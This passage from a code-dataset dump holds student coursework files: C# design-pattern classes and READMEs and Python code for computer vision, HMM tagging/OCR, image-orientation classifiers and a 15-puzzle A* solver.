"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Template\n{\n class CargoAirLines : FlightTemplate2\n {\n public CargoAirLines(string pilotClass, int lastMaintenance, string weather, int distance, string landingLocation) : base(pilotClass, lastMaintenance, weather, distance, landingLocation)\n {\n }\n AirLines al = new AirLines();\n\n public override double checkFlightSpecificRisks()\n {\n return 1000.20;\n }\n\n public override double checkLastMaintenance(int lastMaintenance)\n {\n return lastMaintenance * 1000.99;\n }\n\n public override double checkPilotClass(string pilotClass)\n {\n if (pilotClass == \"F\")\n return 1600.15;\n else if (pilotClass == \"E\")\n return 1500.45;\n else\n return 1000.55;\n }\n\n public override double checkWeatherConditions(string weather)\n {\n if (weather == \"Bad\")\n return 3000.16;\n else\n return 999.99;\n }\n\n public override double crewCost()\n {\n return al.crewCost();\n }\n\n public override double fuelCost(int distance)\n {\n return al.fuelCost(distance);\n }\n\n public override double permissionCost(string landingLocation)\n {\n return al.permissionCost(landingLocation);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5934664011001587,
"alphanum_fraction": 0.5934664011001587,
"avg_line_length": 18.678571701049805,
"blob_id": "1ee42e5d35766b1a102f9c47879d81b4a01b3be3",
"content_id": "22b9c83974f4ff724dea90b5af74d719b568686f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 553,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 28,
"path": "/Trecia dalis/Trecia Dalis/SecureHouse.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\nusing Trecia_dalis.Trecia_Dalis;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class SecureHouse : House, ISecurity\n {\n SecureWindows sw = new SecureWindows();\n\n\n public void checkEntriePoints(bool entries)\n {\n sw.checkEntriePoints(entries);\n }\n\n public void openEntriePoints()\n {\n sw.openEntriePoints();\n }\n\n public void closeEntriePoints()\n {\n sw.closeEntriePoints();\n }\n }\n}\n"
}
] | 37 |
nawazkh/MSCS-IUB
|
https://github.com/nawazkh/MSCS-IUB
|
45283db78f1a91985a30c50c42211772f7934c5e
|
43f1799f18432af4f6d33efed6cf653af840033b
|
752adab52f583fb148ad813c89ac325e5a1f604e
|
refs/heads/master
| 2021-10-20T16:08:35.705016 | 2019-02-28T18:42:59 | 2019-02-28T18:42:59 | 103,451,289 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7685430645942688,
"alphanum_fraction": 0.7871211171150208,
"avg_line_length": 78.54444122314453,
"blob_id": "58b4cf2c9f848e93aceddb27c4e7c57602edc8ee",
"content_id": "cd7c515accb5796a7f9b9001ced95b239847d2a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 7199,
"license_type": "no_license",
"max_line_length": 1140,
"num_lines": 90,
"path": "/Computer Vision/Paranoma and others/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "Assignment 2 Report\nTeam members:\njeereddy-nawazkh-pkurusal-rpochamp-a2\njeereddy - Jeevan Reddy\nnawazkh - Nawaz Hussain K\npkurusal - Pruthvi Raj Kurusala\nrpochamp - Rahul Pochampally\n\nPlease refer to Assignment2Report.docx for our findings.\n\nPart 1: Custom Billboards (Image Warping and Homogeneous Matrix)\n\n./a2 part1 poster_input.png\n1.\tUtilized the Inverse Wrapping methodology to avoid potential aliasing and holes in the new output Image.\no\tGiven matrix to be used in the projective mapping is\n0.907\t0.258\t-182\n-0.153\t1.44\t58\n-0.000306\t0.000731\t1\no\tWe are force ceiling the generated pixel coordinates in the expectation of obtaining smoother image.\no\tPseudo code for inverse wrapping:\n For every pixel x0 in g(x0)\n 1. Compute the source location x = h^(x0)\n 2. Resample f(x) at location x and copy to g(x0)\n•\tObservations: Output image has sharpness as that of original image. Straight lines are preserved due to inverse mapping. However, the transformed lines have saw-toothed edges as the pixels have not been smoothened.\n2.\tUsing Armadillo Library to calculate the linear equations to generate projective transformation matrix.\no\treference: https://github.com/lsolanka/armadillo/blob/master/examples/example1.cpp\n3.\tWe have hard coded the transformed coordinates of the billboard. The output is as expected.\n4.\tOur Observations:\nThe lincoln_wrapped image generated has sharp uneven edges to the column pillars. This can be removed by applying the transformation on the smoothened image. Internal CImg’s blurring function was used to test our hypothesis.\n\n\nPart 2: Blending\n\nHow to run:\n\n./a2 part2 apple.png orange.png mask.png\n\nOutput file name: blended.png\n\nThe first step in forming the composite image is to calculate the gaussian pyramids of the input images and the mask image. The gaussian level Gi is calculated by convolving Gi-1 with a gaussian kernel k which is given in the text and then down sampling it to half it’s resolution, i.e., if size of Gi-1 is (a x b) then size of Gi is (a/2 x b/2). Basically, Gi-1 is the down-sampled blurred version of Gi. We used the function “get_resize” for down-sampling the images. The output we got using the kernel was not satisfactory as there was a kind of patched layer when using the given kernel. So, to solve this I used the “get_blur” function from the “CImg” library where the variance of the kernel can be passed as a parameter. By trial and error, for variance (here variable ‘sigma’ is used in the code) value 4.0 we got the desired output. Also, we have normalized the mask gaussian images to (0,1) in the code using “normalize(0,1)”.(The images shown below are normalized to (0,255) for the images to be visible). \n\nThe second step is to calculate the Laplacian pyramids of the gaussian pyramids by using the formula\nLi = Gi – Gi+1 for i=0 to 4 where Gi+1 is expanded to the size of Gi and then subtracted and L5 = G5. Generally, normalization to (0,255) scale is preferred after calculating the Laplacian to get the grey image but we chose to process the images without normalizing and normalize for the final composite image because this approach is giving us the better blended image than normalizing at each intermediate level. In this method we are not losing the intensities of the input image but in the other way we are getting a darker blended image. Below shown are the Laplacian pyramids for the input images.\n\n\nThe third step is to calculate the Laplacian of the composite image using the Laplacian images of the input images and the gaussian images of the mask using the formula\n\t(Li)composite = (Gi)mask * (Li)input1 + (1- (Gi)mask) * (Li)input2\nWe faced the most difficulty in this step only as there were some complexities here. To do the 1-Gi in the above step, we defined a unit image of appropriate size where the values of the image with 1 since we normalized the Gaussian of mask to (0,1). Next, to perform the multiplication we need to do point to point matrix multiplication for which we used “mul” function. After doing all this we found the Laplacian of the composite images to be greyscale image unlike the color images of the input images above. From further debugging we found that we need all the images to have 3 channels. Since the given input mask image was having 1 channel (found from using the function “imagename.spectrum()”) unlike the other 2 input images which had 3 channels, information was getting lost while calculating using the above formula. So, we had to create a new image using the given mask image such that it has the same pixel values in all the 3 channels thereby not changing the original mask. This has been achieved by iterating through the image using the function “cimg_forXYC”. Below shown are the Laplacian pyramids of the composite image.\n\nThe fourth and final step is to calculate the gaussian pyramid from the Laplacian pyramid of the composite image. This is done by using\n\t\t G5= L5\nand \t\tGi= Gi+1 + Li from i=4 to 0 where Gi+1 is up-sampled to the size of Li and then added. This stage the images are calculated from the top of the pyramid i.e., from 5th to 0th level. At each level of calculating the gaussian the image is normalized to the scale of (0,255). The final blended image is the image obtained at G0. Below are the final Gaussian pyramid images obtained.\n\nThe final blended image is the last image shown above.\n\n\nOutput Blended Image:\n\nPart 3: Image Matching and RANSAC\n\n./a2 part3 image_src.png image_dst.png\n1.\tFor Image eiffel_18.jpg eiffel_19.jpg, the SIFT descriptor ratio value below 0.68 gave good results. The following is the output image:\n\n\n\n2.\tUsing The RANSAC algorithm on the above SIFT Pairs, With a threshold of 0 to 120 (Euclidean distance between transformed SIFT descriptors of image1 vs SIFT descriptors of Image 2) gave us an output of\n\n\n3.\tThe accuracy of the SIFT descriptor matching mainly depends on the SIFT descriptor ratio value below which filters out the initial outliers. (At times we also observed the removal of genuine in-liners.\na.\tSecond, outliers removal happens at the threshold fixing and comparing.\nb.\tIn our case, threshold of 10 provides us best result.\n4.\tOther images and their RANSAC outputs:\nWe observed a few outliers in the output file even after filtering and thresholding. However, the outliers decreased by considerable amount:\n\n\n\n\nPart 4: Creating Multi-image panaroma:\n\n./a2 part4 panorama_1.jpg panorama_2.jpg panorama_3.jpg\nInitially we found out the similar sift descriptors by RANSAC first panorama and second panorama and they are converted to be in the same coordinate system by projective transformation.\nNext, applying the same sift descriptor between transformed first panorama and the second panorama, we get the common points in both. Here we have created the mask required for the blending based on the sift descriptor that was obtained.\n\nMask Generator: By taking one the sift descriptor of left image we found the breaking point from black to white.\nMask Width = first image descriptor length from left + second image descriptor length to right\n\t\t\t\t(black part)\t\t\t\t(white part)\n\nThis process is continued for images from left to right.\n\nTransforming first half and second half:\n"
},
{
"alpha_fraction": 0.7313218116760254,
"alphanum_fraction": 0.7465517520904541,
"avg_line_length": 41.938270568847656,
"blob_id": "204ae604bf081e2f3ec1c7716b39280de2d74902",
"content_id": "88898678c388a5ee51d979874dd5c71c44cbcd22",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3480,
"license_type": "no_license",
"max_line_length": 168,
"num_lines": 81,
"path": "/Elements Of AI/Letter Image recognition/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": " CS B551 Fall 2017, Assignment #3\n#\n Your names and user ids:\n Aravind Bharatha and abharath\n Nawaz Hussain K and nawazkh\n Rahul Pochampally and rpochamp\n\n (Based on skeleton code by D. Crandall)\n#\n#\n####\n Report:\n For Training:\n 1) We trained the data got the dictionary of words(P(w1|S), transition of words(P(N|N)) and POS probabilities (P(N)).\n#\n For Simplified:\n 1) We just check the dictionary of word frequency for a particular words with all POS and return the maximum one.\n 2) FOr the ones we don't have any freq or in case of tie we return NOun as default.\n#\n For Variable Elimination:\n We have implemented only forward elimination sequense.\n we caluclated Tow values for the previous words and summed the previous state Tow values and picked the maximum among the current state.\n si*() = arg max P(Si = si|W)\n#\n For Viterbi:\n We defined a 2*2 matrix which has all the (S^2 * T)\n We calculate the value for each cell using the previous columns values and keep track of the maximum value POS.\n Our each cell is of this form [probability, PrevMaxValue]\n once we fill our veterbi matrix we backtack and print the sequence\n#\n For Posterior Probability:\n We used P(S|W) = P(S) * P(W|S)\n#\n References:\n Canvas Slides\n Piazza Posts\n\n------------------------------------------\n ./ocr.py : Perform optical character recognition, usage:\n ./ocr.py train-image-file.png train-text.txt test-image-file.png\n#\n Authors: (insert names here)\n Your names and user ids:\n Aravind Bharatha and abharath\n Nawaz Hussain K and nawazkh\n Rahul Pochampally and rpochamp\n#\n Report:\n For Training:\n 1) We trained the data got the dictionary of chars(P(w1|S), transition of chars(P(N|N)).\n 2) FOr emission probabilities we used hit and miss ratio.\n 3) If out 14 * 25 has more than 340 blank spaces we assign a high prbabilty forspace\n 4) for other characters we divide the hit/miss and then normalize the data by dividing with the total of the sum of all the values.\n This is done to avoid the probabilites to go over 1.\n 5) FOr transition prbabilities we add a high number and divide a low number to normalize the values. This is done to avoid the domination of transition in our answers.\n The idea was taken from a paper mentioned in refernces.\n We noticed that the transition probabilties were dominating so we changed to this.\n#\n For Simplified:\n 1) We just check the hit/miss ratio for a particular char and returned the maximum one\n 2) For spaces if the no.of chars is greater than 340 we send a high probability to space\n 3) We take only the top 3 emission probabilities for the given state. By doing this we got better results\n#\n For Variable Elimination:\n We have implemented only forward elimination sequence. We used a matrix and formed a tow table\n we take the sum of all the Tow values of previous column and multiply with the emission and fill the consecutive column.\n 3) We take only the top 3 emission probabilities for the given state. By doing this we got better results\n#\n For Viterbi:\n We defined a 2*2 matrix which has all the (S^2 * T)\n We also added weights to our transition variables and giving max weight to the emission to get better results.\n We calculate the value for each cell using the previous columns values and keep track of the maximum value POS.\n Our each cell is of this form [probability, PrevMaxValue]\n once we fill our veterbi matrix we back track and print the sequence\n#\n#\n References:\n Canvas Slides\n Piazza Posts\n http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.141.7177&rep=rep1&type=pdf\n####\n"
},
{
"alpha_fraction": 0.5770856142044067,
"alphanum_fraction": 0.6051551103591919,
"avg_line_length": 39.01449203491211,
"blob_id": "05eab6449760ffd7c7194c280b0b0bc806b22223",
"content_id": "c9454f14ccca757e3c311a44aa4ae744f2849834",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16566,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 414,
"path": "/Elements Of AI/ImageOrientation/orient.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nimport sys\nfrom math import exp\nimport math\nfrom random import seed\nimport random\nimport json\nimport operator\nfrom collections import Counter\nimport numpy as np\n\n\n# Report\n# Detailed Report available in the FinalReport.pdf file.\n# Below is the report for the implementation of the algoritm\n# I) Knn algorithm:\n# We are finding the euclidean distance between each and every pixel of the test image and with all the pixels of corresponding train images(10k).\n# Then we sort the all the errors in ascending order and pick the top 11.\n# We got an accuracy about 70%.\n# Findings:\n# 1) We initially implemented using lists and the whole algorithm was taking about 26min to complete. Then we switched and used numpy to calculate the eculidiean distance\n# which reduced the time to 7mins.\n# 2) We have experimented with values of k. We have tested with the following values of k = 5, 9, 11 and 21.\n# We observed that the accuracy and time where increasing as increase the value of K. We have decided using the k=11 as it is has accuracy about 70% and time is not as bad as k=21.\n#\n# II) Adaboost algorithm:\n# Training:\n# 1) We have taken 191 * 192 decision stumps in our adaboost algorithm and we assigned random pixels (r,g,b) values to these decision stumps.\n# 2) We then noticed the pattern of these decsion stumps for 0, 90, 180 and 270 orientation of images. Our pattern was to see if the pixel1 value is greater than pixel2.\n# 3) After training we have saved decision stump weights for all the 4 classifiers in our adaboost_model.txt.\n# 4) We have tried altering the number of decsion stumps to be taken and noticed if we take fewer stumps then the accuracy of predcition varies a lot with each run and pixels chosen are random.\n# 5) We then decided to take almost all the decsion stump values close to 192 * 192.\n#\n# Testing:\n# 1) We use the adabosst_model.txt to fetch the edge weights of all the 4 orientations. Check whether their corresponding random pixel (r,g,b) values match the condition.\n# 2) If yes we add the decsion stump value and If no we subtract the decsion stump value then we pick the maximium value among the 4 and predcit the output.\n#\n# III) Neural Net algorithm:\n# Training:\n# 1) Our neural network has one layer with 5 nodes and the output layer has 4 nodes as there are four classifiers.\n# 2) We have implemented forward propagation algorithnm and adjust the weights using the backward propagation algorithm.\n# 3) Each image in our train data uses forward algorithm uses fwd propagation and updates the weight for each neuron by calculating error.\n# 4) We had to normalize our pixel data to make our sigmoid function return proper values.\n# 5) We have stored all the weights for a neuron as a dictionary in the nnet_model.txt.\n# 6) Our training took about 15 hours to generate a file.\n# 7) We ran the code by changing the no.of nodes in hidden layer to 16 and reducing the no.of iterations to 100, 500 and 1000 and observed the best results are for no.of iteratoisn as 100.\n# 8) We chose a high learning rate alpha as 0.5 and reduced the no.of iterations to 100.\n# 9) At the end we chose 5 nodes in hidden layer, alpha = 0.5, iterations = 100.\n# Testing:\n# 1) We use the weitghts calculated during training and run our feed forward algorithm. We then use the 4 answers from the output laywr and take the maximum from it.\n# 2) We then print it to the output.txt file.\n#\n# IV) Best Algorithm:\n# Our best algorithm is neural network.\n#\n\n\ndef test_nearest(test_file,model_file,k):\n # reading train file\n modelFile = open(model_file,'r')\n modelFile_list_int = {}\n modelFile_list = [i for i in modelFile.readlines()]\n counter = 0\n for i in modelFile_list:\n modelFile_list_int[i.split()[0]+'_'+str(counter)] = [np.array(map(int, i.split()[1:]))]\n counter += 1\n # print modelFile_list_int\n\n #reading test file\n testFile = open(test_file,'r')\n testFile_list_int = {}\n ounter = 0\n testFile_list = [i for i in testFile.readlines()]\n for i in testFile_list:\n testFile_list_int[i.split()[0]+'_'+str(counter)] = [np.array(map(int, i.split()[1:]))]\n counter += 1\n # print testFile_list_int\n\n #testing\n count = 0\n myFile = open(\"output.txt\",\"w\")\n for keys_i in testFile_list_int:\n orientation_list = []\n for keys_j in modelFile_list_int:\n orientation_list.append((modelFile_list_int[keys_j][0][0],np.linalg.norm(testFile_list_int[keys_i][0][1:] - modelFile_list_int[keys_j][0][1:])))\n sorted_list = sorted(orientation_list, key=lambda x: x[1])\n orients = [j[0] for j in sorted_list[0:k]]\n myOrientation = Counter(orients).most_common()[0][0]\n if (testFile_list_int[keys_i][0][0] == myOrientation):\n count += 1\n myFile.write(keys_i.split('_')[0] +' '+ str(myOrientation)+'\\n')\n myFile.close()\n print \"K-Nearest Accuracy is: \",(float(count)/float(len(testFile_list_int)))*100\n\ndef copyToModelFile(train_test_file,model_file):\n toPut = ''\n myFile = open(model_file,\"w\")\n with open(train_test_file) as trainFile:\n for line in trainFile:\n myFile.write(line)\n toPut = ''\n myFile.close()\n\n\n# Adaboost Algorithm\ndef trainAdaboost(model_file):\n print 'Training Data...'\n file = open(\"train-data.txt\", 'r');\n trainList = []\n for line in file:\n l = line.split()\n l = l[1:]\n l = map(int, l)\n trainList.append(l)\n decision_stump = {}\n while (len(decision_stump) < 191 * 192):#\n random_pixel1 = random.randint(1, 192)\n random_pixel2 = random.randint(1, 192)\n if random_pixel2 == random_pixel1:\n continue\n else:\n decision_stump['0' + '->' + str(random_pixel1) + '->' + str(random_pixel2)] = 1 / float(len(trainList))\n decision_stump['90' + '->' + str(random_pixel1) + '->' + str(random_pixel2)] = 1 / float(len(trainList))\n decision_stump['180' + '->' + str(random_pixel1) + '->' + str(random_pixel2)] = 1 / float(\n len(trainList))\n decision_stump['270' + '->' + str(random_pixel1) + '->' + str(random_pixel2)] = 1 / float(\n len(trainList))\n correct_zero = 0\n correct_90 = 0\n correct_180 = 0\n correct_270 = 0\n incorrect_zero = 0\n incorrect_90 = 0\n incorrect_180 = 0\n incorrect_270 = 0\n for row in trainList:\n for stump in decision_stump.keys():\n if row[int(stump.split('->')[1])] >= row[int(stump.split('->')[2])] and stump.split('->')[0] == row[0]:\n if row[0] == 0:\n correct_zero = correct_zero + 1\n elif row[0] == 90:\n correct_90 = correct_90 + 1\n elif row[0] == 180:\n correct_180 = correct_180 + 1\n else:\n correct_270 = correct_270 + 1\n else:\n if row[0] == 0:\n incorrect_zero = incorrect_zero + 1\n elif row[0] == 90:\n incorrect_90 = incorrect_90 + 1\n elif row[0] == 180:\n incorrect_180 = incorrect_180 + 1\n else:\n incorrect_270 = incorrect_270 + 1\n if row[0] == 0:\n error = 0.5 / incorrect_zero\n elif row[0] == 90:\n error = 0.5 / incorrect_90\n elif row[0] == 180:\n error = 0.5 / incorrect_180\n elif row[0] == 270:\n error = 0.5 / incorrect_270\n decision_stump[stump] = 0.5 * math.log((1 - error) / (error))\n\n file = open(model_file, 'w');\n file.write(json.dumps(decision_stump))\n file.close()\n return decision_stump\n\ndef testAdabooost(model_file,output_file):\n print 'Testing Data...'\n file = open(\"test-data.txt\", 'r');\n testList = []\n for line in file:\n l = line.split()\n imageName = l[0]\n l = l[1:]\n l = map(int, l)\n l.insert(0, imageName)\n testList.append(l)\n file = open(model_file, 'r');\n decision_stump = json.load(file)\n\n file1 = open(output_file,'w');\n noOfCorrect = 0\n for row in testList:\n correct_zero = 0\n correct_90 = 0\n correct_180 = 0\n correct_270 = 0\n for stump in decision_stump.keys():\n if row[int(stump.split('->')[1])] > row[int(stump.split('->')[2])]:\n if int(stump.split('->')[0]) == 0:\n correct_zero = correct_zero + decision_stump[stump]\n else:\n correct_zero = correct_zero - decision_stump[stump]\n if int(stump.split('->')[0]) == 90:\n correct_90 = correct_90 + decision_stump[stump]\n else:\n correct_90 = correct_90 - decision_stump[stump]\n if int(stump.split('->')[0]) == 180:\n correct_180 = correct_180 + decision_stump[stump]\n else:\n correct_180 = correct_180 - decision_stump[stump]\n if int(stump.split('->')[0]) == 270:\n correct_270 = correct_270 + decision_stump[stump]\n else:\n correct_270 = correct_270 - decision_stump[stump]\n errorMap = {'0': correct_zero, '90': correct_90, '180': correct_180, '270': correct_270}\n maximum = max(errorMap, key=errorMap.get)\n # print(maximum, errorMap[maximum])\n if int(maximum) == row[1]:\n noOfCorrect = noOfCorrect + 1\n file1.write(row[0] + \" \" + str(maximum) + '\\n')\n file1.close()\n\n print 'Adaboost Accuracy: ' + str(float(noOfCorrect)/len(testList)*100)\n\n# Neural Net Start\n# Calculate neuron activation for an input\ndef sigmoidFn(weightsOfNeurons, inputs):\n sigmoidValue = weightsOfNeurons[-1]\n for i in range(len(weightsOfNeurons)-1):\n sigmoidValue += weightsOfNeurons[i] * float(inputs[i])\n return sigmoidValue\n\n# Transfer neuron activation\ndef correctingSigmoidError(currentValue):\n return 1.0 / (1.0 + exp(-currentValue))\n\n# Forward propagate input to a network output\ndef fwdpropagation(neuralNetwork, imgData):\n imgDataCopy = imgData\n for layer in neuralNetwork:\n new_inputs = []\n for neuron in layer:\n activation = sigmoidFn(neuron['listOfWeights'], imgDataCopy)\n neuron['neuronOutput'] = correctingSigmoidError(activation)\n new_inputs.append(neuron['neuronOutput'])\n imgDataCopy = new_inputs\n return imgDataCopy\n\n# Calculate the derivative of an neuron output\ndef transfer_derivative(neuronOutput):\n return neuronOutput * (1.0 - neuronOutput)\n\n# Backpropagate error and store in neurons\ndef backPropagate(neuralNetwork, actualOutput):\n for i in reversed(range(len(neuralNetwork))):\n networkLayer = neuralNetwork[i]\n errorData = list()\n if i != len(neuralNetwork)-1:\n for j in range(len(networkLayer)):\n error = 0.0\n for neuron in neuralNetwork[i + 1]:\n error += (neuron['listOfWeights'][j] * neuron['deviation'])\n errorData.append(error)\n else:\n for j in range(len(networkLayer)):\n neuron = networkLayer[j]\n errorData.append(actualOutput[j] - neuron['neuronOutput'])\n for j in range(len(networkLayer)):\n neuron = networkLayer[j]\n neuron['deviation'] = errorData[j] * transfer_derivative(neuron['neuronOutput'])\n\n# Update network weights with error\ndef updateNetworkWeights(neuralNetwork, imgData, alpha):\n for i in range(len(neuralNetwork)):\n inputs = imgData[:-1]\n if i != 0:\n inputs = [neuron['neuronOutput'] for neuron in neuralNetwork[i - 1]]\n for neuron in neuralNetwork[i]:\n for j in range(len(inputs)):\n neuron['listOfWeights'][j] += alpha * neuron['deviation'] * float(inputs[j])\n neuron['listOfWeights'][-1] += alpha * neuron['deviation']\n\n\n# Make a prediction with a network\ndef predict(network, row):\n outputs = fwdpropagation(network, row)\n return outputs.index(max(outputs))\n\n\ndef trainingNeuralNet(noOfClassifiers, noOfNeuronsInHidden, noOfPixels, model_file, iterationLength, alpha):\n\n print 'training data...'\n trainMapNew = []\n # Reading test files\n file = open(\"train-data.txt\", 'r');\n trainMap = []\n\n for line in file:\n l = line.split()\n trainMap.append(l)\n\n for row in trainMap:\n tempRow = []\n tempRow = row[2:]\n total = sum(map(int, tempRow))\n newList = [float(x) / float(total) for x in tempRow]\n newList.append(row[1])\n trainMapNew.append(newList)\n\n neuralNet = []\n hidden_layer = [{'listOfWeights': [random() for i in range(noOfPixels + 1)]} for i in range(noOfNeuronsInHidden)]\n neuralNet.append(hidden_layer)\n output_layer = [{'listOfWeights': [random() for i in range(noOfNeuronsInHidden + 1)]} for i in\n range(noOfClassifiers)]\n neuralNet.append(output_layer)\n for i in range(0, iterationLength):\n sum_error = 0\n for row in trainMapNew:\n outputs = fwdpropagation(neuralNet, row)\n actualValue = [0 for j in range(noOfClassifiers)]\n actualValue[ansMap[row[-1]]] = 1\n sum_error += sum([(actualValue[j] - outputs[j]) ** 2 for j in range(len(actualValue))])\n backPropagate(neuralNet, actualValue)\n updateNetworkWeights(neuralNet, row, alpha)\n\n with open(model_file, 'w') as file:\n file.write(json.dumps(neuralNet))\n\ndef testingNeuralNet(model_file, outputfile):\n\n print 'testing data...'\n # Reading train files\n file = open(\"test-data.txt\", 'r');\n testMap = []\n for line in file:\n l = line.split()\n testMap.append(l)\n\n neuralNet = json.load(open(model_file))\n testMapNew = []\n for row in testMap:\n tempRow = []\n tempRow = row[2:]\n total = sum(map(int, tempRow))\n newList = [float(x) / float(total) for x in tempRow]\n newList.append(row[1])\n newList.append(row[0])\n testMapNew.append(newList)\n\n matches = 0\n file1 = open(outputfile, 'w');\n for row in testMapNew:\n imgName = row[-1]\n row = row[:-1]\n prediction = predict(neuralNet, row)\n if row[-1] == revAnsMap[prediction]:\n matches = matches + 1\n file1.write(imgName + \" \" + str(revAnsMap[prediction]) + '\\n')\n\n file1.close()\n print 'Neural network Accuracy: ' + str(float(matches)/len(testMapNew)*100)\n\n# - Program starts here\n # - option stores either \"test\" or \"train\"\n # - train_test_file stores \"train_file.txt\" or \"test_file.txt\"\n # - model_file stores \"model_file.txt\"\n # - model_used stores the model we are using\nif __name__ == '__main__':\n # Test training backprop algorithm\n seed(1)\n ansMap = {'0': 0, '90': 1, '180': 2, '270': 3}\n revAnsMap = {0: '0', 1: '90', 2: '180', 3: '270'}\n option = sys.argv[1]\n train_test_file = sys.argv[2]\n model_file = sys.argv[3]\n model_used = sys.argv[4]\n allImages = {}\n allImagesList = {}\n trainList = {}\n modelList = {}\n\n if(option == 'train'):\n\n if(model_used == 'adaboost'):\n trainAdaboost(model_file)\n\n elif(model_used == 'nearest'):\n copyToModelFile(train_test_file,model_file)\n\n elif(model_used == 'nnet'):\n noOfClassifiers = 4\n noOfPixels = 192\n noOfNeuronsInHidden = 5\n iterationLength = 100\n alpha = 0.5\n trainingNeuralNet(noOfClassifiers, noOfNeuronsInHidden, noOfPixels, model_file, iterationLength, alpha)\n\n elif(model_used == 'best'):\n noOfClassifiers = 4\n noOfPixels = 192\n noOfNeuronsInHidden = 5\n iterationLength = 100\n alpha = 0.5\n trainingNeuralNet(noOfClassifiers, noOfNeuronsInHidden, noOfPixels, model_file, iterationLength, alpha)\n\n elif(option == 'test'):\n\n if(model_used == 'adaboost'):\n testAdabooost(model_file,'output.txt')\n\n elif(model_used == 'nearest'):\n k = 20\n test_nearest(train_test_file,model_file,k)\n elif(model_used == 'nnet'):\n testingNeuralNet(model_file, 'output.txt')\n\n elif(model_used == 'best'):\n model_file = 'nnet_model.txt'\n testingNeuralNet(model_file, 'output.txt')\n"
},
{
"alpha_fraction": 0.5378323197364807,
"alphanum_fraction": 0.5893288850784302,
"avg_line_length": 33.703224182128906,
"blob_id": "46288cf34b4aef1de0249b39990059046649f6b3",
"content_id": "ddeb53c2790d83d2426dca32b3e6398b85fdd0bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5379,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 155,
"path": "/Elements Of AI/Heurictic Searches/Shortest Sequence/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "Consider a variant of 15 puzzle, but with the following important change.\nInstead of sliding a single title from one cell into an empty cell,\nin this variant, either one or two or three tiles may be slide left, right, up\nand down in a single move.\nFor example, for a puzzle of this configuration:\n1 2 3 4\n5 6 7 8\n9 10 12\n13 14 15 11\n\nThe valid successors are :\n1 2 3 4 \n5 6 7 8 \n9 10 12\n13 14 15 11\n\n1 2 3 4 \n5 6 7 8 \n 9 10 12\n13 14 15 11\n\n1 2 3 4 \n5 6 7 8 \n9 10 12\n13 14 15 11\n\n1 2 4 \n5 6 3 8 \n9 10 7 12\n13 14 15 11\n\n1 2 4 \n5 6 3 8 \n9 10 7 12\n13 14 15 11\n\n1 2 3 4 \n5 6 8 \n9 10 7 12\n13 14 15 11\n\n1 2 3 4 \n5 6 7 8 \n9 10 15 12\n13 14 11\n\n\nThe goal is to find a short sequence of moves that restores the canonical\nconfiguration (on the left above) given an initial board configuration.\n\nWrite a program called solver16.py that finds a solution to this problem\nefficiently using A* search.\n\nYour program should run on the command line like:\n\n./solver16.py [input-board-filename]\n\nwhere input-board-filename is a text \flike containing a board con\ffiguration\nin a format like:\n1 2 3 4\n5 6 7 8\n9 0 10 12\n13 14 15 11\n\nwhere 0 indicates the empty position. The program can output whatever you'd\nlike, except that the last line of output should be a representation of the\nsolution path you found, in this format:\n\n[move-1] [move-2] ... [move-n]\n\nwhere each move is encoded as a letter L, R, U, or D for left,\nright, up, or down, respectively, followed by 1, 2, or 3 indicating the\nnumber of tiles to move, followed by a row or column number\n(indexed beginning at 1). For instance, the six successors shown above would\ncorrespond to the following six moves\n(with respect to the initial board state):\n\nR13 R23 L13 D23 D13 U13\n\n\n\n put your 15 puzzle solver here!\n ------------------------------------------------------------------------------\n description of how you formulated the search problem,\n Search problem:\n For any input 15-puzzle, decide whether a goal state is possible.\n If yes, provide a least number of moves to reach the goal state.\n\n Goal state:\n [[1, 2, 3, 4], [5, 6, 7, 8], [9, 10, 11, 12], [13, 14, 15, 0]]\n\n Initial State:\n Input is any 15-puzzle satisfying the following conditions.\n 1) permutation Inversion of input state and the position of '0' from\n bottom should not be even(or odd) at the same time.\n\n Successor Function:\n Generate 6 states by moving either 1 tile, 2 titles and 3 titles\n to 0, to left or right, up or down.\n 6 successors are generated.\n All the generation of the successors take only one unit cost\n\n Heuristic Function : h(s) :\n - (Sum of Manhattan distance of all the tiles) / 3\n This h(s) is admissible. The cost to reach the goal node is always\n less than actual cost needed to reach the goal node\n - We choose (Sum of Manhattan distance of all the tiles) / 3\n because the sliding of three tiles is considered as one move.\n\n Edge Weights:\n h(s) + number of moves to reach the state\n ------------------------------------------------------------------------------\n a brief description of how your search algorithm works;\n First: Solve function is invoked.\n then \"initial input board is checked whether it is solvable or not\"\n if initial node is the goal node, initial state is returned\n if not:\n successors as defined in above as are generated\n and stored in a heap\n each successor is popped (cost of that state be: h(s) + travel cost)\n popped state is stored in a data structure called closed\n CLosed is implemented by has table.\n if the popped state is already a visited node(i.e belongs to closed)\n then discard popped state\n else:\n add it to fringe.\n ------------------------------------------------------------------------------\n -------------- discussion of any problems you faced -------------------------:\n problem is with selection of right heuristic function.\n In my implementation,\n Linear conflicts had a time lag,\n Weighted Manhattan distance was not optimal\n\n any assumptions: a tile of lower value is considered as higher priority\n hence more weightage is assigned to Manhattan distance\n of lower valued tiles\n simpli\fcations: 6 successors are generated and added to a heap in\n the successor functoin itself.\n and/or design decisions you made:\n changed the algorithm 3 a little bit.\n successors not being checked 